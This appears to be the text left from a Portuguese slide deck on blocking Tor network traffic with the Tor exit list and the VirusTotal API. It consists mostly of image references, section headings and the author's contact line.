



## BLOQUEAR TODA A REDE TOR ?

## VirusTotal API + Exitlist



## CONCLUSÃO



# FIM **CAIOGORE**  $\rightarrow$  **GMAIL**  $\rightarrow$  **COM @NOILSONCAIO**

